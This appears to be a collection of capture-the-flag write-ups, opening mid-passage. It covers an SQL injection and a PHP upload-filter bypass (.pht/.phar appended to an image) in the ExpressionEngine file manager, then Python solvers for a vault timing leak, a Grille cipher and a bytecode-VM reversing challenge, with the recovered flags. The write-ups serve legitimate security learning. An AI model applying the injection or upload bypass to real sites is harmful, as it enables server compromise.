$file_params = array( 'type' => $dir['allowed_types'], 'order' => $state['sort'], 'limit' => $per_page, 'offset' => $state['offset'] ); ... return array( 'rows' => $this->_browser_get_files($dir, $file_params), ... );}```
So our assumptions were correct. Indeed the `sort` parameter is used as order by. The `_browser_get_files` calls to the `ee()->file_model->get_files` function with the `$file_params` so let's see what it does:
```phpfunction get_files($dir_id = array(), $parameters = array()){ ... $dir_id = ( ! is_array($dir_id)) ? array($dir_id) : $dir_id;
if ( ! empty($dir_id)) { $this->db->where_in("upload_location_id", $dir_id); }
... if (isset($parameters['order']) && is_array($parameters['order']) && count($parameters['order']) > 0) { foreach ($parameters['order'] as $key => $val) { // If the key is set to upload location name, then we need to // join upload_prefs and sort on the name there if ($key == 'upload_location_name') { $this->db->join('upload_prefs', 'upload_prefs.id = files.upload_location_id'); $this->db->order_by('upload_prefs.name', $val); continue; }
$this->db->order_by('files.'.$key, $val); } } ...
$return_data['results'] = $this->db->get('files');
$this->db->flush_cache();
return $return_data;}```
Looks like the `get_files` function "constructs" an SQL query. We were interested in the "order by" flow. It loops through the `$parameters['order']` and if the `$key` is not equals "upload_location_name" it just calls `$this->db->order_by` function with the `$key` variable appended to the key, and the value. I will spare you the long function, but as we assumed it doesn't sanitize the key properly and we have an SQL injection vulnerability!
Here is a picture of the malicious request being sent to a local server (runs in debug mode):
You can clearly see the 'out of context' string. From here it's a trivial exploitation:
1. Get the list of databases and see that there is a database called "flag".2. Get the tables from the flag database and see that there is a table called "flag".3. "select flag from flag" and get the desired flag: `35c3_pl3ase_d0nt_pwn_tRump_wItH_th1s` :)
# The unintended solution
So... If you remember in the switch/case in the `process_request` function, there was an upload flow. Interesting...
```php case 'upload': $this->upload_file(ee()->input->get_post('upload_dir'), FALSE, TRUE); break;```
The `upload_file` actually calls `_upload_file` ("upload_dir" is a directory id which we can easily get by calling to the directory function from the switch/case).
```phpprivate function _upload_file($dir, $field_name){ // Upload the file
$field = ($field_name) ? $field_name : 'userfile'; $original_filename = $_FILES[$field]['name']; $clean_filename = basename($this->clean_filename( $_FILES[$field]['name'], $dir['id'], array('ignore_dupes' => TRUE) ));
$config = array( 'file_name' => $clean_filename, 'upload_path' => $dir['server_path'], 'max_size' => round((int)$dir['max_size'], 3) );
// Restricted upload directory? if ($dir['allowed_types'] == 'img') { $config['is_image'] = TRUE; }
ee()->load->helper('xss');
// Check to see if the file needs to be XSS Cleaned if (xss_check()) { $config['xss_clean'] = TRUE; }
// Upload the file ee()->load->library('upload'); ee()->upload->initialize($config);
if ( ! ee()->upload->do_upload($field_name)) { return $this->_upload_error( ee()->upload->display_errors() ); } ...}```
So what this function does?1. Cleans the name of the supplied file2. Checks if the `allowed_type` equals "image"? In our case it is3. Checks for XSS in the file content!?4. Calls `do_upload` to upload the file..
```phppublic function do_upload($field = 'userfile'){ // Is $_FILES[$field] set? If not, no reason to continue. if ( ! isset($_FILES[$field])) { $this->set_error('upload_no_file_selected'); return FALSE; } ...
// Set the uploaded data as class variables $this->file_temp = $_FILES[$field]['tmp_name']; $this->file_size = $_FILES[$field]['size']; $this->file_type = ee()->mime_type->ofFile($this->file_temp); $this->file_name = $this->_prep_filename($_FILES[$field]['name']); $this->file_ext = $this->get_extension($this->file_name); $this->client_name = $this->file_name;
// Is this a hidden file? Not allowed if (strncmp($this->file_name, '.', 1) == 0) { $this->set_error('upload_invalid_file'); return FALSE; }
$disallowed_names = ee()->config->item('upload_file_name_blacklist'); ... if (in_array(strtolower($this->file_name), $disallowed_names)) { $this->set_error('upload_invalid_file'); return FALSE; }
// Is the file type allowed to be uploaded? if ( ! $this->is_allowed_filetype()) { $this->set_error('upload_invalid_file'); return FALSE; }
// Sanitize the file name for security $this->file_name = $this->clean_file_name($this->file_name);
... if ($this->is_image) { if ($this->do_embedded_php_check() === FALSE) { $this->set_error('upload_unable_to_write_file'); return FALSE; } }
if ( ! @copy($this->file_temp, $this->upload_path.$this->file_name)) { if ( ! @move_uploaded_file($this->file_temp, $this->upload_path.$this->file_name)) { $this->set_error('upload_destination_error'); return FALSE; } }
return TRUE;}```
Sorry for the long function... Let's explain what's going on:
1. First it sets some properties with values from the uploaded image2. Checks for hidden files and disallowed file names like .htaccess3. Checks for allowed file types. Firstly because our file has to be an image, it checks that our file is an actual image, but this can be bypassed by just uploading a valid image and appending extra content at the end. Next it checks the file extensions.. and this is where they use black list: `'php', 'php3', 'php4', 'php5', 'php7', 'phps', 'phtml'`.
If you know the Apache web server and it's php configuration well, you probably can guess that they forgot to filter `.pht`, which also runs as PHP!4. So the last step we have to bypass is the `do_embedded_php_check` check. They check if the file contains the ``
After all of those checks, the file is uploaded to the directory we chose by the directory_id parameter..
So all we need to do is:1. Create an image with an appended PHP code2. Upload it using the API with a name ending with '.pht'3. Profit!?
So I had luck, and the CTF server was actually running Apache. I tried the exploit on it and it didn't work. The file just didn't execute as PHP... Something was wrong. The server was running the latest Ubuntu and I didn't, so I immediately installed a fresh copy and also installed the latest Apache server, PHP available. After checking the configuration I noticed that the regex responsible for catching PHP files changed, and `.pht` is not a valid extension anymore. However `.phar` was added to the list :O
So I quickly changed my exploit and you can see yourself.
The vendor actually pached the above vulnerabilities by just removing the access to the file manager :) |
## Challenge IntroductionThis challenge was quite easy to understand. You telnet to a service and get an ascii-representation of a Vault with a 20-digit lock. Your job is obviously to open the vault somehow. At first I tried to take a recording of the vault operation using asciinema and tried multiple different inputs. Unfortunately I failed to find the proper solution, until a set of hints was published:
```# HINT Santa filed the following bug-report for 'vault1': "Ho Ho Ho! Sometimes, when I move a wheel by more than 26 positions, it doesn't do the full animation. Is this a bug?"- Each value should be in the range -100 to 100.- The access code is not fixed, it is random per telnet connection.- After every guess, the wheels are randomized but the access code remains the same.- There is a very subtle information leak....- If your eyes are still bleeding, try this a few times and pay close attention: 20 times value 27```
Now with that information it is actually rather easy to find the solution:
## Keep spamming 20 times 27Following the last hint we keep entering 20 times 27 until we notice something strage. And indeed after a while we notice that (as indicated by another hint) some wheels only rotate one position, instead of 27. That does not change the end state in any way, so one might consider it a harmless bug. But since this is the only observation to make, we have to try and work with it. The first thing is to verify if the behavior is reproducable. Since the code changes at every connection we do have to do all of the following within a single session:
1. Enter 20 times 27 until we detect one wheel that moves only one position instead of 27. Remember the start and end digit for that wheel. 2. For the next random number calculate the number you would need to reach the previous end digit. - If you moved from A to B before and now see the value X, the distance would be 4 for example. 3. Enter the distance + 26 (which should not modify the result) and spin the wheel (keep all other values to zero to make monitoring the wheel easier). 4. Check if the wheel spins the additional 26 times or not. 5. Reproduce steps 2-4 two or more times to be sure. 6. Now try the same approach to every other number to see if there is any other number on the wheel that shows the same behavior. 7. Afterwards you can be sure that this bug indicates a single number per wheel, which is exatly what you are looking for.
## Time to break that safeKeeping in mind that the combination for the save changes with every connection, we need to determine the entire decryption key within a single run. And thanks to the annoyig timing of the vault you have to assume that a single spin of the wheels (with numbers > 26) will easily take >30s. Just trying the 26 possible letters takes more than 15 minutes. These two aspects convinced me that this challenge had to be solved by an automatic solution. Therefore I implemented the following (really ugly) python script to communicate with the vault and find the correct key. To do that it takes the following approach:
1. Connect to the vault and find out which values the wheels have in the beginning. 2. For every letter(referenced as X) in the alphabet: 1. For every wheel calculate the distance between the current letter and the X. 2. Add 26 to the distance to force the additional turn 3. Enter the values as input, so that all wheels are set to X. 4. Check how far the wheels are spinning. 5. If any of the wheels does not spint for at least 26 characters, we have found the correct value for this wheel. 3. Once we know the correct letter for every wheel, we can calculate the distances needed to set every wheel to the correct value. 4. After entering the correct value, wait for the vault to open and print the output.
```python#!/bin/python
from pwn import *import timeimport logging
key={}logging.basicConfig(filename='vault_breaker.log', level=logging.DEBUG)
def parseIntoResult(all_data): result=[{}] currentLine=1000 currentRow=1000 for x in all_data: string = str(x) if string == "[39m" or string == "\" " or not ';' in string or not 'H' in string: continue split= string.split(";") line = int(split[0][1:]) column= 0 if len(split[1]) == 4: column=int(split[1][0:2]) elif len(split[1]) == 5: column=int(split[1][0:3]) elif len(split[1]) == 3: column=int(split[1][0:1]) else: #No valid element for our purposes continue if currentLine > line: currentLine=line # We have started reading from a new Terminal now: result.append({}) dataRow={}
if currentLine < line: currentLine=line # We have moved on to the next line result[-1][line]=dataRow dataRow={} char=split[1][-1] dataRow[column]=char return result
def searchForKeyInColumn(col, result, startingState, targetIndex): tmp=True for row in range(8, 11): if tmp==False: break logging.debug("How many turns did it take to reach: "+ chr(targetIndex+64) +" from:" +startingState[int(((col-3)/4) -1)]) for term in result: if row in term and (len(term[row].keys()) > 1 or list(term[row].values())[0].isspace() or col not in term[row]): continue if row in term and col in term[row]: logging.debug("term["+str(row)+"]: "+str(term[row])) if row in term and col in term[row] and term[row][col]==startingState[int(((col-3)/4) - 1)]: logging.debug("Column %i does not expect: %s" % (col, chr(targetIndex+64))) tmp=False break return tmp
def searchForKeys(rawInput, startingState, targetIndex): #Decide which of them did not go at least one full circle ins=rawInput[2:].decode("utf-8") data=ins.split("\x1b") result = parseIntoResult(data)
tmp={} for col in range(7,84,4): if col in key: continue # No need to check this column any longer, we already know the key for this wheel tmp[col]=True for row in range(8, 11): logging.debug("How many turns did it take to reach: "+ chr(targetIndex+64) +" from:" +startingState[int(((col-3)/4) -1)]) if tmp[col]==False: break counter=0 for term in result: if row in term and len(term[row].keys())==1 and list(term[row].values())[0].isspace(): continue if row in term and col in term[row] and len(term[row].keys()) == 1: logging.debug("term["+str(row)+"]: "+str(term[row])) counter+=1 logging.debug("Turned by "+str(counter)+"positions") if counter >= 26: logging.debug("Ruling out value %s for Column %i" % (chr(targetIndex+64), col)) tmp[col]=False break if tmp[col]==True: print("FOUND PART OF THE KEY: Position %i must have value: %s" % (col, chr(targetIndex+64))) logging.warning("FOUND PART OF THE KEY: %i must have value: %s" % (col, chr(targetIndex+64))) key[col]=targetIndex
def findInputSequence(startingState, targetIndex): submitString="" logging.debug("Input Sequence for targetIndex:"+str(targetIndex)+" and InputSequence: "+startingState) for c in startingState: if c != ' ': index=ord(c)-64 target=((targetIndex - index) % 26) + 26 submitString+=" "+str(target) else: submitString+=" 0" logging.debug(submitString) return submitString
def getStartingStateForSingleColumn(finalResult, col): returnString="" for i in range(7, 85, 4): if i != col: returnString+=' ' else: returnString+=finalResult[i] return returnString
def getStartingState(finalResult): returnString="" for i in range(7, 85, 4): if i in key: returnString+=' ' else: returnString+=finalResult[i] return returnString
telnet = remote("18.205.93.120", 1201)inb=telnet.readuntil(b".")ins = inb[2:].decode("utf-8")all_data=ins.split("\x1B")
print("DEBUG: Data read")result=parseIntoResult(all_data)print("DEBUG: Data parsed")#Now to find our starting state: term=result[-1]
#######################BRUTE FORCE SOLUTION #####################################startingState = getStartingState(term[7]) targetIndex=1
submitString=findInputSequence(startingState, targetIndex)
print("DEBUG: Sending string")telnet.write(submitString + "\n")print("DEBUG: Reading response")inb = telnet.readuntil(b"!") # This is the reaction to our input sequenceprint("DEBUG: Search for Keys")searchForKeys(inb, startingState, targetIndex) # See if we can add new information to the keys list.
for targetIndex in range(2,27): print("Starting with searchIndex: "+str(targetIndex)) inb = telnet.readuntil(b"!") ins = inb[2:].decode("utf-8") all_data=ins.split("\x1B")
result = parseIntoResult(all_data) term=result[-1] startingState= getStartingState(term[7]) submitString=findInputSequence(startingState, targetIndex)
telnet.write(submitString + "\n") inb=telnet.readuntil(b"!") # This is the reaction to our input sequence searchForKeys(inb, startingState, targetIndex) # See if we can add new information to the keys list
print("Finished processing:")print(key)
inb = telnet.readuntil(b"!")ins = inb[2:].decode("utf-8")all_data=ins.split("\x1B")
result = parseIntoResult(all_data)term=result[-1]startingState= term[7]
keyInput=""for i in range(7, 85, 4): c1=ord(startingState[i]) - 64 if i in key: target=key[i] else: target=c1 offset=target-c1 keyInput+=" "+str(offset)
logging.warning("Key values should be: "+str(key))logging.warning("Keystring should be: "+keyInput)telnet.write(keyInput + "\n")
telnet.interactive()finalOutput = telnet.readuntil(b"}")printableOutput = finalOutput.decode("utf-8", "ignore")logging.debug(finalOutput)print(printableOutput)``` |
# Grille_me - Crypto/net (150)
How well do you know classic ciphers? Some coding may be required...
PEE151R4HEL.LCC8.2TFECE.EOT.901OTHN.ANT23P2RRAG.SNO0.O0TULE.
## Part One
The encoding given above is only the first part of the challenge. After staring at it for a while, I started to notice that the numbers given were the same as the IP address used in previous challenges along with `1204`, the month-day convention for ports previously used. With that it wasn't too hard to see that the characters could just be arranged in a grid and the first message read off the columns:
```PEE151R4HEL.LCC8.2TFECE.EOT.901OTHN.ANT23P2RRAG.SNO0.O0TULE.
pleaseconnectto18.205.93.120port1204forthetruechallenge```
## Part Two
The second part of the challenge comes when you connect to the service above. All you're given is a jumble of characters followed by a prompt. If you enter something wrong, the only response is then 'Invalid password'. After requesting several times, it becomes clear that some of the characters stay constant. A selection of different jumbles is shown below.
```YPWI2ZORASODSW4E9USR:9NYPWI2TORASODS6F3DUSR:U6YPWI1QORASODSGNX3USR:KZYPWI46ORASODSL2KAUSR:WHYPWIDGORASODSDSLKUSR:YKYPWIX6ORASODS4DPHUSR:0AYPWIXJORASODSY4Q8USR:BBYPWIJHORASODSIQDWUSR:1NYPWIOXORASODSMSZDUSR:C2YPWIR3ORASODSWHTSUSR:HBYPWI83ORASODS543RUSR:HFYPWI70ORASODS8DJ3USR:81YPWIWIORASODSLNCDUSR:NHYPWIT1ORASODSOGKVUSR:Z5YPWIJ7ORASODSLMHYUSR:CGYPWI9XORASODSGNV3USR:02YPWIC3ORASODSKXHTUSR:YFYPWIIUORASODSQVXSUSR:0F```
From here, I isolated the characters that were constant (`YPWIORASODSUSR:`), and anagramed them to what seems like the logical phrase `YOURPASSWORDIS:`. At this point, I was hopelessly lost on how to un-jumble the remaining 8 characters. Since there were only 8 characters, I chose the brute-force approach and wrote a script to attempt all `8! = 40320` possibilities.
```pythonif __name__ == '__main__': invalid_ids = [] ans = b'' for index in range(40320): try: print(index) positions = [4,5,13,14,15,16,21,22] s = socket.socket() s.settimeout(1) s.connect(('18.205.93.120',1204)) val = s.recv(25) count = 0 while len(val) != 25 and count < 5: count += 1 val = val + s.recv(25-len(val)) time.sleep(1) if count >= 10: raise Exception('recv error') if len(val) != 25: print('error, got:', val) break pw = [] x = index ans_positions = [] while len(positions) > 0: i = x % len(positions) x = x // len(positions) pw.append(val[positions[i]]) ans_positions.append(positions[i]) positions = positions[:i] + positions[i+1:]
s.send(bytes(pw)+b'\n') res = s.recv(200) print(val,bytes(pw),res) if not res.startswith(b'Invalid'): print(ans_positions) break s.close() except Exception as e: print(e) invalid_ids.append(index) print('invalid_ids =', invalid_ids) time.sleep(5) print('invalid ids:', invalid_ids)```
With this script running, I went to sleep and awoke to find that it hit on the ordering `[13, 4, 14, 21, 15, 5, 16, 22]`.
With the benefit of retrospect, it seems a little more obvious what the actual ordering was. With the numbers arranged in three rows, the order simply reads off as a diagonal pattern as shown below:
```0, 6 or 10, 17, 7 or 19, 1, 8, 9 or 12 or 18, 9 or 12 or 18, 2, 6 or 10, 7 or 19, 11, 3, 9 or 12 or 18, 20, 13, 4, 14, 21, 15, 5, 16, 22
0 . . . 1 . . . 2 . . . 3 . . . 4 . . . 5 . .. 6 . 7 . 8 . 9 .10 .11 .12 .13 .14 .15 .16 .. .17 . . .18 . . .19 . . .20 . . .21 . . .22```
## Part Three
After entering the correct password to part two, we're greeted with something we expected all along - a [Grille Cipher](https://en.wikipedia.org/wiki/Grille_(cryptography)) (see the challenge name). The response we're given looks like the following, but changes on every new iteration:
```### # #### ### ### ### #### ### ## #
EPEPALRUS9E2OSAOOWSNBOEEMROER8DN:WTE```
It turns out that this is a similar sentence, but the "password" this time is all contained in the last rotation of the grille. Knowing this, I wrote a quick function to solve the cipher and submitting the answer gives the flag.
```pythondef solve_chart(chart): print(chart.decode('ascii')) arr = chart.split(b'\n') pw = [] for i in range(6): for j in range(6): print(i,j,chr(arr[j][5-i]),chr(arr[7+i][j])) if arr[j][5-i] == ord(' '): pw.append(arr[7+i][j]) print() return bytes(pw)+b'\n'```
And my program output:
```0 0 E0 1 # P0 2 # E0 3 # P0 4 # A0 5 # L
1 0 # R1 1 U1 2 # S1 3 91 4 # E1 5 2
2 0 O2 1 # S2 2 # A2 3 # O2 4 O2 5 # W
3 0 # S3 1 # N3 2 B3 3 # O3 4 # E3 5 # E
4 0 # M4 1 # R4 2 # O4 3 # E4 4 # R4 5 8
5 0 # D5 1 # N5 2 # :5 3 W5 4 # T5 5 # E
b'EU92OOB8W\n'b'Have a flag: AOTW{m33t_m3_at_grillby_s}\n'``` |
# Jackinthebox - Reversing (300)
Time to start packing those presents for the holidays! We found this packed gift for you to open with the correct passphrase...
(please note that the recovered string is not in flag format, it must be enclosed in AOTW{...})
Download: [RLVHiHiX8cKDgtgkaPfN22UKkmmrUUdU-jackinthebox.tar.xz](https://s3.amazonaws.com/advent2018/RLVHiHiX8cKDgtgkaPfN22UKkmmrUUdU-jackinthebox.tar.xz) [(mirror)](./static/RLVHiHiX8cKDgtgkaPfN22UKkmmrUUdU-jackinthebox.tar.xz)
## Reversing
This challenge was fairly straightforward, but took a lot of work to figure out exactly what the program was doing and then (once understood), how we could use that to figure out the flag.
I used IDApro for my disassembly, but didn't really need any of the special features it offered for this challenge. Pulling open the binary, we find that the majority of the code is in `main` and it has the program has a huge switch statement. Below is the start of main and if you're familiar enough with disassembly you'll see a couple components which are helpful later.

Following the part where each of the program arguments are saved off, there are two structures/data chunks which are used throughout the binary. The four instructions below save off a part of the stack and store as a pointer in `[rbp+ptr_char_256]` (my own variable naming), and then save off a pointer from the data section `byte_202020` in `[rbp+deserialize_ptr]` (again, my own naming).
```.text:000000000000072F 198 lea rax, [rbp+var_150] ; Load Effective Address.text:0000000000000736 198 mov [rbp+ptr_char_256], rax.text:000000000000073D 198 lea rax, byte_202020.text:0000000000000744 198 mov [rbp+deserialize_ptr], rax```
The switch statement seems to be a large loop which pulls off the next element at `deserialize_ptr`, performs some action using `ptr_char_256`, and then increments `deserialize_ptr`. After looking at several of the elements in the switch statement, it becomes clear that this program is implementing some sort of stack-based argument evalutaion such as [Reverse Polish notation](https://en.wikipedia.org/wiki/Reverse_Polish_notation). In this case, `ptr_char_256` is the stack and the elements of `deserialize_ptr` are instructions. For example if the "instruction" is 253, then the action is to pop `element1`, pop `element2`, add the two values, and push `element1+element2` back onto the stack. These operations are often optimized so that instruction doesn't subtract from and add to the stack pointer after each of those pop/push instructions which makes things slightly more difficult to read. Put another way, instead of pop (subtract 8), pop (subtract 8), push (add 8), the optimized program will just perform the instruction in-place and then subtract 8 at the end. By way of example, I annotated instruction 253 below.

Putting all of this together, we have to understand two things: (1) what the instructions are in the `jackinthebox` binary, and (2) now they're used to execute the instructions in the `.data` buffer `byte_202020`. I did the two of these together as they tend to make more sense that way, and to that end I disassembled the binary and re-wrote it in python. I believe the code below should be pretty self explanatory given the function/variable names, but in a couple places a hacked an instruction to return a result I wanted (for instance, one check will always return true if the first argument matches a pattern appropriate for this challenge).
```pythonimport sysimport structimport binascii
def pushs(s): global buf global buf_index print('\tpushs',s) assert len(s) == 8 buf_index += 8 buf = buf[:buf_index] + s + buf[buf_index+8:]
def pushb(b): global buf global buf_index print('\tpushb',b) buf_index += 8 buf = buf[:buf_index] + struct.pack('<B',b) + buf[buf_index+1:]
def pushi(i): global buf global buf_index print('\tpushi',i) buf_index += 8 buf = buf[:buf_index] + struct.pack('<I',i) + buf[buf_index+4:]
def pushq(q): global buf global buf_index print('\tpushq','0x%016x'%q,q) buf_index += 8 buf = buf[:buf_index] + struct.pack('<Q',q) + buf[buf_index+8:]
def pops(): global buf global buf_index s = buf[buf_index:buf_index+8] print('\tpops',s) buf_index -= 8 return s
def popb(): global buf global buf_index b, = struct.unpack('<B',buf[buf_index:buf_index+1]) print('\tpopb',b) buf_index -= 8 return b
def popi(): global buf global buf_index i, = struct.unpack('<I',buf[buf_index:buf_index+4]) print('\tpopi',i) buf_index -= 8 return i
def popq(): global buf global buf_index l, = struct.unpack('<Q',buf[buf_index:buf_index+8]) print('\tpopq',l) buf_index -= 8 return l
deref_lookup = {}deref_lookup[b'prntf+32'] = bytes(8)p_argv_offset = 0p_argv1 = b'AaQ'
def deref(x): y = None if x == b'p_argv ': y = b'argv ' elif x == b'argv+8 ': y = b'p_argv1 ' elif x == b'prntf+24': y = b'p_argv1*' elif x == b'p_argv1*': if p_argv_offset >= len(p_argv1): y = 0 else: y = p_argv1[p_argv_offset] elif x == b'prntf+32': y = deref_lookup[x] elif x == b'prntf+40': y = deref_lookup[x] elif x == b'prntf+56': y = deref_lookup[x]
if y is None: print('\tderef', x) sys.exit(0) print('\tderef', x, '->', y) return y
def set_deref(x,y): print('\tderef(%s) := %s'%(str(x),str(y))) if x == b'prntf+24' and y == b'p_argv1 ': deref_lookup[x] = y global p_argv_offset p_argv_offset = 0 elif x == b'prntf+24' and y == b'p_argv1*': deref_lookup[x] = y elif x == b'prntf+32': deref_lookup[x] = y elif x == b'prntf+40': deref_lookup[x] = y elif x == b'prntf+56': deref_lookup[x] = y
else: sys.exit(0)
def stoq(s): q, = struct.unpack('<I',s) return q
if __name__ == '__main__': f = open('./jackinthebox','rb') f.seek(0x2020) arr = f.read(0x21d0-0x2020) f.close()
global buf global buf_index buf = bytes(256+72) buf_index = 0
print(len(arr),list(arr)) index = 0 while index < len(arr): ch = arr[index] assert len(buf) == 256+72 print('buf (%d):'%buf_index,binascii.hexlify(buf[:buf_index+8])) print('(%d / 0x%04x):'%(index,index+0x2020), ch) index += 1 if ch == 55: eax = popi() rsi = popq() print('\t%d<<%d'%(rsi,eax)) pushq((rsi<<eax)%2**64) continue elif ch == 226: print('\t'+str(arr[index:index+4])) off, = struct.unpack('<I',arr[index:index+4]) l = popi() if l == 0: index += 4 print('\t+%d'%4) else: index += off print('\t+%d'%off) continue elif ch == 2: x = popb() pushi(x) continue elif ch == 214: eax = popi() edx = popi() print('\tcompare',eax,'!=',edx) if eax != edx: cl = 1 else: cl = 0 pushi(cl) continue elif ch == 21: print('\t'+str(arr[index:index+4])) off, = struct.unpack('<I',arr[index:index+4]) index += 4 pushi(off) continue elif ch == 40: print('\t'+str(arr[index:index+4])) off, = struct.unpack('<I',arr[index:index+4]) index += 4 print('\tprintf') break # not complete yet! continue elif ch == 16: eax = popi() rsi = popq() print('\t%d>>%d'%(rsi,eax)) pushq(rsi>>eax) continue elif ch == 20: print('\t'+str(arr[index:index+8])) off, = struct.unpack('<Q',arr[index:index+8]) index += 8 pushq(off) continue elif ch == 159: rdx = popq() rcx = popq() print('\t0x%x^0x%x'%(rdx,rcx)) pushq(rdx^rcx) continue elif ch == 176: rcx = pops() rdx = popq() if rcx == b'argv ': pushs(b'argv+%-3d' % rdx) else: pushq(stoq(rcx)+rdx) continue elif ch == 137: rax = pops() rdx = pops() set_deref(rax,rdx) continue elif ch == 95: rax = popq() rdx = popq() print('\tcompare',hex(rax),'==',hex(rdx)) if rax == rdx: cl = 1 else: cl = 0 if rax == 0xfa99d19034215e19: cl = 1 # HACK HACK HACK pushi(cl) continue elif ch == 61: rdx = pops() edx = deref(rdx) pushi(edx) continue elif ch == 35: rdx = pops() rax = pops() set_deref(rax,rdx) continue elif ch == 237: edx = popb() pushq(edx) continue elif ch == 111: rdx = popq() pushq(rdx) continue elif ch == 220: edx = popi() pushq(edx) continue elif ch == 203: print('\t'+str(arr[index:index+4])) eax, = struct.unpack('<I',arr[index:index+4]) index += 4 pushs(b'prntf+%02d'%eax) continue elif ch == 253: rcx = popq() rdx = popq() print('\tadd') pushq(rdx+rcx) continue elif ch == 146: edx = popi() rax = pops() set_deref(rax,edx) continue elif ch == 211: rdx = pops() pushb(deref(rdx) & 0xff) continue elif ch == 223: print('\t'+str(arr[index:index+4])) eax, = struct.unpack('<I',arr[index:index+4]) index += 4 if eax == 1: pushs(b'p_argv ') # lea rax, [rbp+main_argv] ; mov [rdx], rax elif eax == 2: pushs(b'p_envp ') elif eax == 0: pushs(b'p_argc ') continue elif ch == 217: print('\t'+str(arr[index:index+4])) off, = struct.unpack('<I',arr[index:index+4]) if off > 0x80000000: off -= 2**32 print('\t+=', off) index += off continue elif ch == 194: rcx = popq() rdx = popq() print('\tsubtract') pushq(rcx-rdx) continue elif ch == 19: rdx = pops() pushs(deref(rdx)) continue elif ch == 24: rax = popq() rcx = popq() print('\tmultiply') pushq(rax*rcx) continue elif ch == 193: print('\t'+str(arr[index:index+4])) off, = struct.unpack('<I',arr[index:index+4]) index += 4 break # not complete yet! continue elif ch == 82: rdx = pops() pushs(deref(rdx)) continue elif ch == 36: rcx = pops() rdx = popq() if rcx == b'p_argv1*': p_argv_offset += rdx pushs(b'p_argv1*') else: print('TODO'*20,'checkme!') pushq(stoq(rcx)+rdx) continue elif ch == 181: eax = popi() print('\treturn', eax) break sys.exit(0)
break
print('quitting with the remaining buffer:', arr[index:])```
## Reading the Instructions
Running the code above will give you some very verbose output, but steping through it carefully we can see whats happening. For the purposes of testing, I've hardcoded a couple dereferenced values, and in particular set `argv[1] == "AaQ"`, a string chosen arbitrarily for its ASCII bit representation. Some pseudocode for whats happening is:
```value1 ('prntf+32' above) := 0ptr := argv[1]while (ch := *ptr++) != 0: value1 := (value1<<16) + (value1<<6) - (value1) + ch
value2 ('prntf+40' above) := 0ptr := argv[1]while (ch := *ptr++) != 0: value2 := (value2<<5) ^ (value2>>27) ^ ch
if 0xfa99d19034215e19 == value1 and 0x9e38e1fb7629b == value2: "you win"```
## Finding the Flag
From here, we have two bit-operations and checks on `argv[1]`, so it seems pretty apparent that whatever `argv[1]` is supposed to be will give us the flag. The first operation can be simplified to `value1 := 0x1003f * value1 + ch` which involves some messy multiplication, however the second operation is simply bitwise XORs so is a better first pass for solving the flag. Given that the target for `value2` is 51 bits long and the left bitshift is `5`, the target `argv[1]` is going to be a 10-character value. To make things further complicated, ASCII characters will be 7-bits long so there will be _at least_ a 2-bit overlap/exhaust for possible valid characters.
I chose to write one recursive function which attempted to enumerate all valid flags, and then when a possible match was found - pass it to the multiply (`value1` check) operation for a secondary check. My recursive function basically will just try each character, pad the current flag out to 10 characters, compute the entire XORed `value2`, check the top `~ 5*N` bits against the target value, and the continue the recursion. With this we can then simply run the solver function to find the flag.
My python code was:
```python# this works as a checkdef solve_mult(argv1): val = 0 for ch in argv1: val = 0x1003f*val+ch val = val % 2**64 print('MUL 0xfa99d19034215e19 0x%016x compare'%val, argv1) if val == 0xfa99d19034215e19: print('JACKPOT!', argv1) sys.exit(0) return val
# THIS GETS US TO THE SOLUTION: b'M@ry-Xma55'def solve_xor(argv1=b''): target = 0x0009e38e1fb7629b for ch in range(0x20,0x7f):#b'\x00ABCDEFGHIJKLMNOPQRSTIVWXYZabcdefghijklmnopqrstuvwxyz_0123456789': _argv1 = argv1 + bytes([ch]) + bytes(9-len(argv1)) val = 0 for _ch in _argv1: val = (val>>27)^(val<<5)^_ch N = 5*(10-len(argv1))+2 if (val>>N) == (target>>N): if len(argv1) >= 9: if val == target: print('XOR 0x%016x 0x%016x'%(val,val^target), _argv1) solve_mult(_argv1) else: solve_xor(argv1+bytes([ch]))
if __name__ == '__main__': solve_xor()```
And with a little patience, this runs and gives us the solution:
